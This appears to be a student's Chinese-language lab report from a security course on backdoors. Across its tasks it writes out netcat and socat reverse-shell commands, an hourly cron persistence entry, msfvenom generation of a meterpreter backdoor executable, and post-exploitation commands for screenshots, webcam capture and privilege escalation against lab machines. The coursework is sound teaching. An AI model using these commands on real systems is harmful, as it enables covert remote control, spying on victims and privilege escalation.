# Exp2后门原理与实践

## 实验准备

1.知识储备

关于netcat:

又名nc,ncat.是一个底层工具,进行基本的TCP UDP数据收发。常被与其他工具结合使用,起到后门的作用。

2.f附件准备

在课程主页下载附件ncat.exe和socat.exe

## 实验过程

### 任务一:使用netcat获取主机操作Shell,cron启动

#### 一、Win获得Linux Shell



##### 1.Windows下,使用ipconfig指令查看本机ip为172.30.6.239



##### 2.windows调用ncat.exe程序打开监听,监听端口为4329



##### 3.在Linux中使用nc指令的-e参数==反弹连接==win

```

nc #win主机ip# #端口# -e /bin/sh

#####

```





##### 4. windows下获得一个linux shell,可运行任何linux指令,如输入ls:

#### 二、 Linux获得Win Shell



##### 1. 在Linux下使用ifconfig指令查看linux主机IP为:172.30.2.75

##### 2.Linux下使用指令运行监听:

```

nc -l -p 端口号

```



##### 3. 在windows中使用ncat.exe指令以及-e参数反弹连接Linux:





##### 4. Linux下可看到Windows的命令提示,输入windows的 ipconfig命令成功查看到windows主机的IP:

###### nc传输数据



1. windows打开端口4329

2.让Linux连接到端口4329

3.建立连接后传输数据,可实现互传

#### 三、cron启动



##### 1.Windows->控制面板->管理工具->任务计划程序,创建任务:

在参数中填入下列代码

```

socat.exe tcp-listen:4329 exec:cmd,pty,stderr

```

##### 2.Windows输入指令监听

```

ncat.exe -l -p 端口号

```

##### 3.Linux输入指令,选择一个文本编辑器打开

```

crotab –e //-e 表示编辑,按a进入编辑界面

```

##### 在最后一行添加代码:

```

n * * * * /bin/netcat Win IP 端口 -e /bin/sh

//esc退出编辑; :wq 保存退出

```

##### 在每小时的n分运行ncat回连win主机

#### 任务二 使用socat获取主机操作Shell, 任务计划启动

##### 在Linux系统下,输入命令:

```

socat - tcp: win主机ip

```

##### 可以成功获得一个cmd shell,可以输入指令,例如ipconfig

#### 任务三 使用MSF meterpreter生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell。





##### 1.在Linux上输入指令,生成一个名称为4329.exe 后门可执行文件

```

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.199.132 LPORT=4319 -f exe >4319.exe

```

##### 2.将后门可执行文件copy到windows主机上

##### 3.在Linux下,MSF打开监听进程:

```

msfconsole

```



##### 4.在msf>下输入命令

```

use exploit/multi/handler

```

##### 继续输入命令设置payload

```

set payload windows/meterpreter/reverse_tcp

```

```

set LHOST 172.30.2.75//Linux IP

```

```

set LPORT 4329 //端口号

```



##### 5.linux开启监听,windows运行后门

1.Linux输入指令 exploit 开始监听

2.windows主机双击后门木马程序执行



##### Linux主机操控Windows主机

###### 输入指令截取屏幕

```

screenshot

```



###### 输入指令拍摄照片

```

webcam_snap

```

(就问你怕不怕hhh)



###### 输入指令getuid查看当前用户,输入指令getsystem 提权

(其实这张图好长好长......)

## 回答问题

### 1.例举你能想到的一个后门进入到你系统中的可能方式?

下载软件准备安装时,杀毒软件总会提醒我 ==该文件不安全,是否继续安装==,而我为了使用这个软件,通常情况下都会选择==允许本次==我想,此时就是后门进入我系统的最好时机,后门可执行程序和软件被我一起下载,运行安装软件时也运行了后门程序,so......可能就中招了。

### 2.例举你知道的后门如何启动起来(win及linux)的方式?

emmmm,我第一问回答的猜想算不算一种启动方式?

### 3.Meterpreter有哪些给你映像深刻的功能?

哇,之前某位老师说她会把笔记本的摄像头用胶布贴起来,我竟然觉得她的做法有点没用,我以为......泄密无处不在,遮摄像头就有用吗?现在看来,当时有用啊!

### 4.如何发现自己有系统有没有被安装后门?

使用杀毒软件!实验中,当我双击运行4329.exe后门可执行文件时,我的杀毒软件提醒我——这是个木马程序。hhhh,退出杀毒程序的那一瞬间,杀毒软件带走了我的小木马。

## 实验心得



实验最开始的时候出现了如图所示

当时心里就凉了,刚开始实验就有问题,命途多舛?但后来发现,这真的是个简单的不能再简单的问题

C:\\User\\Vermillion>F:\\pc2\\ncat\\ncat.exe就可以了

我已经迫不及待地准备学习免杀小木马了。不知不觉打开你的摄像头,是不是让你脊背发凉?hhh,偷偷打开摄像头给你拍几张黑招。interesting之后就是worried了。杀毒软件果然还是存在的好。